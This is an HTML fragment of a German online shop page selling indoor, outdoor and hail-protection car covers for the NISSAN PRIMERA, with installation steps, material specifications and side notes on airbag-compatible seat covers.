        </h4>
    </div>
    
        
<article class="flex flex-col md:w-full nowglt">
  <div class="mt-4 text-md max-md:max-w-full mx-4 nowglt">
  <p class="mt-4 font-bold">So installieren Sie Autoplanen effektiv (Innen-, Außen- und Hagelbarriere)</p>
  <p class="mt-4">Der Schutz Ihres Fahrzeugs mit einer geeigneten Abdeckplane ist unerlässlich, um sein Aussehen zu erhalten und seine Lebensdauer zu verlängern. Ob Abdeckplanen für den Innen- oder Außenbereich oder den speziellen Einsatz gegen Hagel, die richtige Montage garantiert optimalen Schutz. Hier sind unsere Tipps, wie Sie Ihre Autoplanen einfach und effizient anbringen können.</p>
  <hr class="my-2">
    <p class="mt-4"><strong>Vorbereitung vor der Installation</strong></p>
    <p class="mt-4"><strong>1- Reinigen Sie Ihr Auto  </strong>: Reinigen und trocknen Sie Ihr Fahrzeug vor dem Anbringen der Plane, um zu verhindern, dass Staub oder Feuchtigkeit den Lack beschädigen.</p>
    <p class="mt-4"><strong>2- Entfalten Sie die Plane an einem perfekt sauberen Platz  </strong>: Es ist wichtig zu verhindern, dass Schmutz oder Ablagerungen an der Plane haften bleiben, die Ihre Karosserie zerkratzen könnten.</p>
    
  <hr class="my-2 mt-6">
    <p class="mt-4"><strong>Installation einer Innenplane für das Auto</strong></p>
    <p class="mt-4">Innenplanen schützen Ihr Auto vor Staub, Kratzern und kleinen täglichen Aggressionen in einer Garage oder einem geschlossenen Raum.</p>
    <p class="mt-4"><strong>1- Plane positionieren  </strong>: Identifiziere die Vorder- und Rückseite der Plane. </p>
    <p class="mt-4"><strong>2- Beginnen Sie von vorne  </strong>: Richten Sie die Plane an der Motorhaube und der Windschutzscheibe aus.</p>
    <p class="mt-4"><strong>3- Decken Sie das Fahrzeug nach und nach ab  </strong>: Rollen Sie die Plane vorsichtig über das Dach, die Türen und dann über den Rücken aus.</p>
    <p class="mt-4"><strong>4- Passen Sie die Gummizüge an  </strong>: Befestigen Sie die elastischen Kanten unter dem Chassis, um die Plane sicher an Ort und Stelle zu halten.</p>

  <hr class="my-2 mt-6">
    <p class="mt-4"><strong>Installation einer Autoplane für den Außenbereich</strong></p>
    <p class="mt-4">Außenplanen wurden entwickelt, um Ihr Fahrzeug vor schlechtem Wetter, UV-Strahlen und Umweltverschmutzung zu schützen.</p>
    <p class="mt-4"><strong>1- Plane positionieren  </strong>: Identifiziere die Vorder- und Rückseite der Plane</p>
    <p class="mt-4"><strong>2- Beginnen Sie mit dem Dach  </strong>: Legen Sie die Plane auf das Dach und rollen Sie sie dann nach und nach zu den Seiten aus.</p>
    <p class="mt-4"><strong>3- Sorgen Sie für eine perfekte Passform  </strong>: Befestigen Sie die elastischen Kanten unter dem Chassis, um die Plane sicher an Ort und Stelle zu halten.</p>
    <p class="mt-4"><strong>4- Überprüfen Sie die Spannung  </strong>: Verwenden Sie Ihre Plane nicht, wenn sie gefriert, da sie an Ihrer Karosserie haften bleiben kann.</p>
    <p class="mt-4"><strong>5- ACHTUNG </strong>: Verwenden Sie Ihre Plane nicht, wenn es friert, da sie sonst an Ihrer Karosserie festkleben könnte.</p>

  <hr class="my-2 mt-6">
    <p class="mt-4"><strong>Installation einer Hagelplane</strong></p>
    <p class="mt-4">Die Hagelplanen bieten dank ihrer speziellen Polsterung, die Stöße absorbiert, einen erhöhten Schutz.</p>
    <p class="mt-4"><strong>1- Identifizieren Sie gepolsterte Bereiche  </strong>: Diese Abschnitte sollten die am stärksten exponierten Teile wie Motorhaube, Dach und Kofferraum abdecken</p>
    <p class="mt-4"><strong>2- Plane abrollen  </strong>: Legen Sie zuerst die Polsterung auf das Dach und passen Sie sie dann an die anderen Teile des Fahrzeugs an.</p>
    <p class="mt-4"><strong>3- Sicher befestigen </strong>: Die Lovauto.de Hagelplanen sind mit verstärkten Verschlüssen für optimalen Halt auch bei starkem Wind ausgestattet.</p>
    <p class="mt-4"><strong>4- Testen Sie die Abdeckung  </strong>: Stellen Sie sicher, dass alle gefährdeten Bereiche gut geschützt sind.</p>

  <hr class="my-2 mt-6">
    <p class="mt-4"><strong>Wartung und Lagerung von Planen</strong></p>
    <p class="mt-4"><strong>1- Reinigen Sie Ihre Plane regelmäßig  </strong>: Verwenden Sie warmes Wasser und milde Seife, um Staub und Flecken zu entfernen.</p>
    <p class="mt-4"><strong>2- Vollständig trocknen lassen  </strong>: Bevor Sie die Plane lagern, stellen Sie sicher, dass sie vollständig trocken ist, um Schimmel- und Mehltaubildung zu vermeiden.</p>
    <p class="mt-4"><strong>3- In einer speziellen Tasche aufbewahren  </strong>: Bewahren Sie Ihre Plane an einem sauberen, trockenen Ort auf und verwenden Sie nach Möglichkeit eine von lovauto.de bereitgestellte Tasche.</p>

  </div>
</article>




 											  
			


</section>
    

            <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_installation" id="section_installation"></div>

        
            

<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full bg-white max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt" itemscope itemtype="https://schema.org/HowTo">
	<img loading="lazy" src="/themes/sweetco/assets//img/install.png" alt="Installation icon" class="object-contain w-14 h-14 bg-black rounded-full aspect-square fill-black">
	<h4 class="mt-2 text-2xl font-bold leading-none text-center text-black" itemprop="name">Installieren</h4>




 	<p class="text-base text-center text-black max-md:max-w-full">Installieren Sie Ihr Autoplane für NISSAN PRIMERA in Sekundenschnelle.</p>
	<div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-5 mt-6 w-full px-4 nowglt" itemscope itemtype="https://schema.org/HowToSection">
		<meta itemprop="name" content="Installation einer Plane Autoplane für NISSAN PRIMERA">
		<article class="flex gap-2 p-4 mb-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="1">
			<meta itemprop="name" content="Reinigen Sie das Auto, um Kratzer zu vermeiden.
">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">1.</span>
			<p class="flex-1 shrink" itemprop="text">Reinigen Sie das Auto, um Kratzer zu vermeiden.
</p>
		</article>
		<article class="flex gap-2 p-4 mb-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="2">
			<meta itemprop="name" content="Entfalten Sie die Plane und identifizieren Sie die Vorderseite.
">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">2.</span>
			<p class="flex-1 shrink" itemprop="text">Entfalten Sie die Plane und identifizieren Sie die Vorderseite.
</p>
		</article>
		<article class="flex gap-2 p-4 mb-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="3">
			<meta itemprop="name" content="Positionieren Sie die Plane auf dem Dach und rollen Sie sie dann über dem Auto aus.
">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">3.</span>
			<p class="flex-1 shrink" itemprop="text">Positionieren Sie die Plane auf dem Dach und rollen Sie sie dann über dem Auto aus.
</p>
		</article>
		<article class="flex gap-2 p-4 mb-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="4">
			<meta itemprop="name" content="Befestigen Sie die Plane mit den Gurten oder Gummibändern und überprüfen Sie den Sitz.
">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">4.</span>
			<p class="flex-1 shrink" itemprop="text">Befestigen Sie die Plane mit den Gurten oder Gummibändern und überprüfen Sie den Sitz.
</p>
		</article>
	</div>

 											  
			
  
	    
<article class="flex flex-col items-center justify-center align-center md:w-full mt-6">
  <div class="mt-4 text-sm max-md:max-w-full">
          <iframe width="456" height="315" class="lazy max-w-full" 
          data-src="https://www.youtube.com/embed/v360Wh8C2dI" title="YouTube video player" 
          allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture;" 
          referrerpolicy="strict-origin-when-cross-origin" allowfullscreen>
      </iframe>
      </div>
</article>
    

</section>

        

                <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_entretien" id="section_entretien"></div>
                
                

  <section class="flex items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="md:flex md:flex-cols gap-5 w-full px-4 nowglt" x-data="{ openTab: 1 }">
        <article class="md:w-full lg:w-4/12 xl:w-5/12">
            <div class="items-start w-full font-bold leading-none text-black max-md:mt-10 mb-5">

                <h4 class="flex gap-2 self-start text-2xl font-bold leading-none">
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M9 2C9.55228 2 10 2.44772 10 3C10 3.26522 10.1054 3.51957 10.2929 3.70711C10.4804 3.89464 10.7348 4 11 4C11.5523 4 12 4.44772 12 5C12 5.55228 11.5523 6 11 6C10.7348 6 10.4804 6.10536 10.2929 6.29289C10.1054 6.48043 10 6.73478 10 7C10 7.55228 9.55228 8 9 8C8.44772 8 8 7.55228 8 7C8 6.73478 7.89464 6.48043 7.70711 6.29289C7.51957 6.10536 7.26522 6 7 6C6.44772 6 6 5.55228 6 5C6 4.44772 6.44772 4 7 4C7.26522 4 7.51957 3.89464 7.70711 3.70711C7.89464 3.51957 8 3.26522 8 3C8 2.44772 8.44772 2 9 2ZM17.2929 2.29289C17.6834 1.90237 18.3166 1.90237 18.7071 2.29289L21.7071 5.29289C22.0976 5.68342 22.0976 6.31658 21.7071 6.70711L6.70711 21.7071C6.31658 22.0976 5.68342 22.0976 5.29289 21.7071L2.29289 18.7071C1.90237 18.3166 1.90237 17.6834 2.29289 17.2929L14.2927 5.2931L17.2929 2.29289ZM15 7.41421L4.41421 18L6 19.5858L16.5858 9L15 7.41421ZM18 7.58579L16.4142 6L18 4.41421L19.5858 6L18 7.58579ZM19 12C19.5523 12 20 12.4477 20 13C20 13.2652 20.1054 13.5196 20.2929 13.7071C20.4804 13.8946 20.7348 14 21 14C21.5523 14 22 14.4477 22 15C22 15.5523 21.5523 16 21 16C20.7348 16 20.4804 16.1054 20.2929 16.2929C20.1054 16.4804 20 16.7348 20 17C20 17.5523 19.5523 18 19 18C18.4477 18 18 17.5523 18 17C18 16.7348 17.8946 16.4804 17.7071 16.2929C17.5196 16.1054 17.2652 16 17 16C16.4477 16 16 15.5523 16 15C16 14.4477 16.4477 14 17 14C17.2652 14 17.5196 13.8946 17.7071 13.7071C17.8946 13.5196 18 13.2652 18 13C18 12.4477 18.4477 12 19 12Z" fill="black"/>
                    </svg>
                                            <span>Merkmale  Autoplane für<br>NISSAN PRIMERA</span>
                                    </h4>
                <nav class="gap-5 justify-between items-center p-2 mt-4 w-full text-sm rounded-xl bg-gray-400" role="tablist">
                                                                                                         <button x-on:click="openTab = 1" role="tab" 
                            :class="{ 'bg-white shadow': openTab === 1 }"
                            class="self-stretch text-black transition-all duration-300 self-stretch p-4 py-2 rounded-lg">
                            Innen
                        </button>
                        <button x-on:click="openTab = 2" role="tab" 
                            :class="{ 'bg-white shadow': openTab === 2 }"
                            class="self-stretch text-black transition-all duration-300 self-stretch p-4 py-2 rounded-lg">
                            Außen
                        </button>
                        <button x-on:click="openTab = 3" role="tab" 
                            :class="{ 'bg-white shadow': openTab === 3 }"
                            class="self-stretch text-black transition-all duration-300 self-stretch p-4 py-2 rounded-lg">
                            Anti-Hagel
                        </button>
                                    </nav>
            </div>
        </article>

        <article class="md:w-full lg:w-8/12 xl:w-7/12">
            <div class="flex flex-col max-md:ml-5 max-md:mt-10 max-md:max-w-full">
                    
    <article x-show="openTab === 1" class="transition-all duration-300 w-full shadow-img">
        <div class="flex flex-col p-6 w-full leading-6 text-black bg-white max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
                <div class="text-xl h1 font-bold max-md:max-w-full">Innenplane NISSAN PRIMERA</p>
                <div class="mt-4 text-sm max-md:max-w-full">
                    <p class="mt-4"><strong>1- Fahrzeugkompatibilität Innen
 </strong>: Unsere Autoabdeckungen sind halbmaßgefertigte Planen. Sie sind so konzipiert, dass sie optimal zu den Abmessungen Ihres <strong>NISSAN PRIMERA</strong> sowie zu denen von Fahrzeugen der gleichen Kategorie passen. Unsere Abdeckplane ist mit vielen Marken kompatibel, wie z.B. Audi, Peugeot, Mazda, BMW, Mercedes, Renault, Citroën, Jeep, Porsche und vielen mehr. Tipp: Die besten Ergebnisse erzielen Sie, wenn Sie Ihre Plane auf einem sauberen, trockenen Fahrzeug anbringen.</p>
                    <p class="mt-4"><strong>2- Beschreibung der Innenplane
 </strong>: Speziell für den Innenbereich entwickelt, ist diese halbmaßgefertigte Schutzhülle für den <strong>NISSAN PRIMERA</strong> ideal für Ihre Garage oder jeden anderen Unterstand. Es schützt Ihr Auto effektiv vor Staub, Kratzern und Rückständen, die sich auf der Karosserie ansammeln und diese beschädigen können.</p>
                    <p class="mt-4"><strong>3- Stärken und Funktionen
 </strong>: Hergestellt aus 100% Polyester, verhindert seine atmungsaktive Beschichtung die Bildung von Feuchtigkeit und das Auftreten von Schimmel. Er ist mit zwei Spiegelpassagen ausgestattet, die eine perfekte Passform gewährleisten, sowie einem durchgehenden Gummiband, um den Halt zu verstärken und das Anziehen zu erleichtern.</p>
                    <p class="mt-4"><strong>4- Zusammensetzung und praktische Vorteile
 </strong>: Zusammensetzung, 100% Polyester, Innenplane Farbe: Schwarz, Praktisch: Maschinenwaschbar bei 30°, Clever: Lieferung in einer Transporttasche. Vorteile: Der Versand ist auf der gesamten Website kostenlos.</p>
                </div>
        </div>
    </article>
    <article x-show="openTab === 2" class="transition-all duration-300 w-full shadow-img">
        <div class="flex flex-col p-6 w-full leading-6 text-black bg-white max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
                <div class="text-xl h1 font-bold max-md:max-w-full">Außenplane
 NISSAN PRIMERA</p>
                <div class="mt-4 text-sm max-md:max-w-full">
                    <p class="mt-4"><strong>1- Beschreibung Ihrer Autoplane Außen
 </strong>: Um Ihr Auto effektiv vor äußeren Einflüssen zu schützen, entscheiden Sie sich ohne weitere Verzögerung für eine halb maßgeschneiderte Autoschutzplane. Diese Autoplane wurde speziell hergestellt, um Ihre Karosserie vor Sonne, Regen, Umweltverschmutzung, Baumharz oder Laub zu schützen, und ist absolut wasserdicht und widerstandsfähig gegen hohe Hitze.</p>
                    <p class="mt-4"><strong>2- Atmungsaktive Eigenschaften
 </strong>: Diese Plane besteht aus 100 % Polyester und verfügt über eine atmungsaktive Beschichtung, die die Bildung von Feuchtigkeit und das Auftreten von Schimmel verhindert und so einen lang anhaltenden und effektiven Schutz gewährleistet.3-Für einen verbesserten Schutz ist Ihre Autoplane vollständig mit einem Soft-Touch-Stoff gefüttert.</p>
                    <p class="mt-4"><strong>3- Verstärkter Schutz und einfache Anbringung
 </strong>: Für eine optimale Pflege ist die Plane vollständig mit einem Soft-Touch-Stoff gefüttert, der Ihre Karosserie vor Kratzern schützt. Ein durchgehendes Gummiband sorgt für einen sicheren Sitz und erleichtert die Installation. Achtung: Verwenden Sie die Plane nicht bei Frost, da sie an der Karosserie haften bleiben könnte</p>
                    <p class="mt-4"><strong>4- Zusammensetzung und praktische
 </strong>: Zusammensetzung: 100% Polyester, Futter: 100% Polyester, Farbe der Außenplane: Metallic-Grau, Praktisch: Handwaschbar, Clever: Lieferung in einer Transporttasche
</p>
                </div>
        </div>
    </article>
    <article x-show="openTab === 3" class="transition-all duration-300 w-full shadow-img">
        <div class="flex flex-col p-6 w-full leading-6 text-black bg-white max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
                <div class="text-xl h1 font-bold max-md:max-w-full">Hagelschutzplane NISSAN PRIMERA</p>
                <div class="mt-4 text-sm max-md:max-w-full">
                    <p class="mt-4"><strong>1- Maximaler Wetterschutz
 </strong>: Schützen Sie Ihr Fahrzeug optimal mit unserer <strong>NISSAN PRIMERA</strong> Hagelplane, die speziell für die Unwägbarkeiten des Wetters entwickelt wurde. Diese maßgefertigte Plane ist eine echte Barriere gegen Hagel, starken Wind, Schlagregen und andere extreme Wettergefahren. Dank seiner robusten und ausgeklügelten Konstruktion schützt er Ihr Auto vor Witterungseinflüssen, verlängert seine Lebensdauer und behält sein tadelloses Aussehen.</p>
                    <p class="mt-4"><strong>2- Hochwertige Materialien für unübertroffene Widerstandsfähigkeit
 </strong>: Diese aus modernsten Materialien gefertigte Hagelschutzplane bietet eine außergewöhnliche Widerstandsfähigkeit. Seine Zusammensetzung aus 100 % Polyester und sein Futter, das mit 4 mm Schaumstoff mit hoher Dichte verstärkt ist, garantieren eine effektive Absorption selbst der heftigsten Stöße. Die Qualität der Materialien sorgt zudem für eine erhöhte Langlebigkeit und einen zuverlässigen Schutz, auch bei extremen Wetterbedingungen</p>
                    <p class="mt-4"><strong>3- Funktionale Eigenschaften und sichere Befestigung
 </strong>: Um Windgeschwindigkeiten von bis zu 70 km/h standzuhalten, ist die Abdeckplane mit robusten Haltegurten ausgestattet, die eine starke und sichere Befestigung an Ihrem Fahrzeug gewährleisten. Sein Semi-Custom-Design ermöglicht eine einfache Installation und eine perfekte Passform, während seine atmungsaktiven Materialien die Bildung von Feuchtigkeit oder Schimmel verhindern. Verbesserter Schutz für den kompromisslosen Einsatz im Freien.</p>
                    <p class="mt-4"><strong>4- Technische Eigenschaften und praktische Vorteile
 </strong>: Zusammensetzung: 100% Polyester, Verstärktes Futter: 100% Polyester + 4 mm saugfähiger Schaumstoff, Außenfarbe: Metallic-Grau, Befestigung: Widerstandsfähiger Stützgurt für Windgeschwindigkeiten bis zu 70 km/h, Pflege: Handwaschbar, Clever: Wird in einer praktischen Tragetasche geliefert, für eine einfache Aufbewahrung und den schnellen Gebrauch.</p>
                </div>
        </div>
    </article>
            </div>
                    </article>
    </div>
</section>

        


        <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_photo" id="section_photo"></div>
            
            




<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="flex flex-col items-center">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M14 8C14 7.44772 14.4477 7 15 7H15.01C15.5623 7 16.01 7.44772 16.01 8C16.01 8.55228 15.5623 9 15.01 9H15C14.4477 9 14 8.55228 14 8Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4C5.46957 4 4.96086 4.21071 4.58579 4.58579C4.21071 4.96086 4 5.46957 4 6V18C4 18.5304 4.21071 19.0391 4.58579 19.4142C4.96086 19.7893 5.46957 20 6 20H18C18.5304 20 19.0391 19.7893 19.4142 19.4142C19.7893 19.0391 20 18.5304 20 18V6C20 5.46957 19.7893 4.96086 19.4142 4.58579C19.0391 4.21071 18.5304 4 18 4H6ZM3.17157 3.17157C3.92172 2.42143 4.93913 2 6 2H18C19.0609 2 20.0783 2.42143 20.8284 3.17157C21.5786 3.92172 22 4.93913 22 6V18C22 19.0609 21.5786 20.0783 20.8284 20.8284C20.0783 21.5786 19.0609 22 18 22H6C4.93913 22 3.92172 21.5786 3.17157 20.8284C2.42143 20.0783 2 19.0609 2 18V6C2 4.93913 2.42143 3.92172 3.17157 3.17157Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8.69967 11.7146L3.70711 16.7071C3.31658 17.0976 2.68342 17.0976 2.29289 16.7071C1.90237 16.3166 1.90237 15.6834 2.29289 15.2929L7.29289 10.2929L7.30661 10.2794C7.92076 9.68846 8.67726 9.33026 9.5 9.33026C10.3227 9.33026 11.0792 9.68846 11.6934 10.2794L11.7071 10.2929L16.7071 15.2929C17.0976 15.6834 17.0976 16.3166 16.7071 16.7071C16.3166 17.0976 15.6834 17.0976 15.2929 16.7071L10.3003 11.7146C9.98903 11.4174 9.71184 11.3303 9.5 11.3303C9.28816 11.3303 9.01097 11.4174 8.69967 11.7146Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M15.6997 13.7146L14.7071 14.7071C14.3166 15.0976 13.6834 15.0976 13.2929 14.7071C12.9024 14.3166 12.9024 13.6834 13.2929 13.2929L14.2929 12.2929L14.3066 12.2794C14.9208 11.6885 15.6773 11.3303 16.5 11.3303C17.3227 11.3303 18.0792 11.6885 18.6934 12.2794L18.7071 12.2929L21.7071 15.2929C22.0976 15.6834 22.0976 16.3166 21.7071 16.7071C21.3166 17.0976 20.6834 17.0976 20.2929 16.7071L17.3003 13.7146C16.989 13.4174 16.7118 13.3303 16.5 13.3303C16.2882 13.3303 16.011 13.4174 15.6997 13.7146Z" fill="black"/>
        </svg>
    </div>
    <div class="container mx-auto px-4">
        <h4 class="self-center text-2xl font-bold leading-none text-center text-black" id="photos-heading">
            Fotos von unseren Kunden</p>
        </h4>
    </div>
            <div class="flex flex-col max-md:ml-5 max-md:mt-10 max-md:max-w-full mt-6">
            <p class="px-16 py-11 text-base font-bold tracking-normal leading-none text-center text-black bg-gray-400 max-md:px-5 max-md:max-w-full">
                Es gibt noch keine Kundenfotos für dieses Produkt.
            </p>
        </div>
    </section>
        
            <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_question" id="section_question"></div>

        
                
        <div class="flex shrink-0 mt-16 max-w-full h-px  mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_review" id="section_review"></div>

        
            




<section class="flex items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="md:flex md:flex-cols gap-5 w-full px-4" x-data="App.components.ekomi" x-cloak>
        <article class="md:w-full lg:w-4/12 xl:w-5/12 nowglt">
            <div class="flex flex-cols justify-between gap-10 w-full leading-none text-black max-md:mt-10 mb-5">
                <div>
                    <h4 class="flex gap-2 self-start text-2xl font-bold leading-none whitespace-nowrap">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.993 1.00201C12.3736 1.00201 12.7213 1.21811 12.8897 1.55945L15.743 7.34079L22.1224 8.26535C22.4993 8.31998 22.8125 8.58394 22.9301 8.94615C23.0477 9.30837 22.9494 9.70595 22.6765 9.97159L18.0536 14.4716L19.1436 20.8259C19.208 21.2013 19.0536 21.5806 18.7454 21.8043C18.4372 22.028 18.0287 22.0572 17.6918 21.8797L11.9995 18.8801L6.29335 21.8801C5.95643 22.0573 5.54815 22.0278 5.2402 21.804C4.93225 21.5803 4.77803 21.2011 4.84238 20.8259L5.93242 14.4716L1.30948 9.97159C1.03658 9.70595 0.938255 9.30837 1.05588 8.94615C1.17351 8.58394 1.48666 8.31998 1.86356 8.26535L8.24302 7.34079L11.0962 1.55945C11.2647 1.21811 11.6123 1.00201 11.993 1.00201ZM11.993 4.26159L9.80373 8.69758C9.658 8.99284 9.37628 9.19745 9.05042 9.24467L4.1584 9.95366L7.7045 13.4054C7.94053 13.6352 8.04828 13.9664 7.99259 14.2911L7.15619 19.1669L11.5346 16.8649C11.8263 16.7116 12.1747 16.7117 12.4662 16.8653L16.8294 19.1646L15.9934 14.2911C15.9377 13.9664 16.0454 13.6352 16.2815 13.4054L19.8276 9.95366L14.9356 9.24467C14.6097 9.19745 14.328 8.99284 14.1823 8.69758L11.993 4.26159Z" fill="black"/>
                        </svg>
                        <span>Meinung</span>
                    </h4>
                    <p class="self-stretch mt-2 text-base leading-6">
                        Entdecken Sie die Meinungen zu diesem Produkt?
                    </p>
                                    </div>
                <div class="text-right justify-items-end">
                    <img loading="lazy" src="https://www.lovauto.de/themes/sweetco/assets/img/ekomi-reviews.png" alt="Ekomi Reviews" class="w-24 object-contain shrink-0 self-stretch my-auto aspect-square"/>
                </div>
            </div>
        </article>

        <article class="md:w-full lg:w-8/12 xl:w-7/12 nowglt">
            <div class="flex flex-col max-md:ml-5 max-md:mt-10 max-md:max-w-full js-ekomi-wrapper">

                                            <p class="px-16 py-11 text-base font-bold tracking-normal leading-none text-center text-black bg-gray-400 max-md:px-5 max-md:max-w-full">
                            Es gibt keine Rezensionen für dieses Produkt</span>
                        </p>
                                </div>

                            </article>
    </div>
</section>
        
        <div class="flex shrink-0 mt-16 max-w-full h-px  mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true"></div>
    
        
    <!-- Overlay -->
    <div x-cloak
         x-show="isSidebarOpen"
         @click="isSidebarOpen = false"
         class="fixed inset-0 bg-black bg-opacity-60 transition-opacity z-[1002]"
         x-transition:enter="transition ease-out duration-300"
         x-transition:enter-start="opacity-0"
         x-transition:enter-end="opacity-100"
         x-transition:leave="transition ease-in duration-200"
         x-transition:leave-start="opacity-100"
         x-transition:leave-end="opacity-0">
    </div>
    <!-- Sidebar -->
    <div x-cloak
         x-show="isSidebarOpen"
         @click.stop
         class="fixed top-0 right-0  h-full w-full md:w-[400px] bg-white bg-white shadow-lg overflow-y-auto shadow-lg z-[2001]"
         x-transition:enter="transform transition-transform ease-out duration-200"
         x-transition:enter-start="translate-x-full"
         x-transition:enter-end="translate-x-0"
         x-transition:leave="transform transition-transform ease-in duration-150"
         x-transition:leave-start="translate-x-0"
         x-transition:leave-end="translate-x-full">

        <!-- Header -->
        <div class="bg-black text-white p-4 flex items-center nowglt">
            <button class="sidebar-close text-2xl hover:text-gray-300 mr-4" @click="isSidebarOpen = false">&times;
            </button>

            <div x-show="SidebarContent === 'embroidery'" class="space-y-4">
                Anpassen der Stickerei
            </div>

            <div x-show="SidebarContent === 'SidebarContent8'" class="space-y-4 text-center">
                            </div>
                        <div x-show="SidebarContent === 'SidebarContentPositionCoffre'" class="space-y-4">
                Position der Kofferraummatte
            </div>
            <div x-show="SidebarContent === 'SidebarContentAirBag'" class="space-y-4">
                FIL SCHMELZBARER AIRBAG
            </div>
            <div x-show="SidebarContent === 'SidebarContentNodesignTapis'" class="space-y-4">
                Wie Sie Ihren Teppich kostenlos erhalten
            </div>
            
        </div>

        <!-- Content -->
        <div class="p-6 nowglt">

            <div x-show="SidebarContent === 'SidebarContent8'" class="space-y-8">
                <h2 class="text-xl font-bold text-gray-800">Contenu xxxxxx 8</h2>
                <p class="text-gray-600">Contenu pour le deuxième bouton</p>
            </div>
                        <div x-show="SidebarContent === 'SidebarContentPositionCoffre'" class="space-y-4">
                <picture class="w-full flex-none">
                    <source srcset="https://www.lovauto.de/themes/sweetco/assets/img/product/coffre-position-haute.webp" type="image/webp">
                    <img data-src="https://www.lovauto.de/themes/sweetco/assets/img/product/coffre-position-haute.jpg" alt="Einheitlich"
                         class="lazy">
                </picture>
                <p class="text-sm mb-1 flex font-bold"><img src="https://www.lovauto.de/themes/sweetco/assets/img/product/picto-position-green.png" alt="Einheitlich" class="mr-2"/> Obere Position</p>
                <hr class="my-2">
                <picture class="w-full flex-none">
                    <source srcset="https://www.lovauto.de/themes/sweetco/assets/img/product/coffre-position-basse.webp" type="image/webp">
                    <img data-src="https://www.lovauto.de/themes/sweetco/assets/img/product/coffre-position-basse.jpg" alt="Einheitlich"
                         class="lazy">
                </picture>
                <p class="text-sm mb-1 flex font-bold"><img src="https://www.lovauto.de/themes/sweetco/assets/img/product/picto-position-red.png" alt="Einheitlich" class="mr-2"/> Untere Position</p>
            </div>

            <div x-show="SidebarContent === 'SidebarContentAirBag'" class="text-sm text-black overflow-y-auto ">
                <strong class="font-bold mt-1">Sitzbezüge: Sicherheit und Airbag-Kompatibilität</strong>
                <p class="text-sm mt-1">Wir bei Lovauto.de wissen, wie wichtig Sicherheit bei der Auswahl Ihres Autozubehörs ist. Unsere Sitzbezüge sind so konzipiert, dass sie den höchsten Standards entsprechen und sicherstellen, dass die Seitenairbags im Falle eines Unfalls ordnungsgemäß funktionieren. </p>
                <p class="text-sm mt-1">Aus diesem Grund sind diese Abdeckungen die perfekte Wahl, um den Innenraum Ihres Fahrzeugs zu schützen und zu personalisieren.</p>
                <hr class="my-2">
                <strong class="font-bold mt-1">Was ist ein Airbag-kompatibler Sitzbezug?</strong>
                <p class="text-sm mt-1">Unsere Sitzbezüge sind maßgefertigte Bezüge, die für Ihre Originalsitze entwickelt wurden. Sie sind mit speziellen Bereichen mit geschwächten Nähten ausgestattet und ermöglichen die sofortige und ungehinderte Auslösung der Seitenairbags im Falle eines Unfalls. </p>
                <p class="text-sm mt-1">Diese speziellen Nähte wurden im Labor getestet, um eine schnelle und sichere Aktivierung zu gewährleisten.</p>
                <br><br>
                <a href="https://www.lovauto.de/content/19-fil-schmelzbarer-airbag" alt="mehr wissen" class="underline">mehr wissen</a>

            </div>

            <div x-show="SidebarContent === 'SidebarContentNodesignTapis'" class="space-y-4 overflow-y-auto">
                <p class="text-sm mt-1">1.personalisieren Sie Ihre Automatte und fügen Sie sie dem Warenkorb hinzu</p>
                <p class="text-sm mt-1">2. Bestätigen Sie Ihren Warenkorb. Der Rabatt wird automatisch angewendet.</p>
                <p class="text-sm mt-1">3, Sie erhalten ein Schablonenvermessungsset in einem Umschlag nach Hause geschickt.</p>
                <p class="text-sm mt-1">4, sehen Sie sich unser Video-Tutorial zum Ablesen des Gabarit-Wertes Ihrer Automatte an.</p>
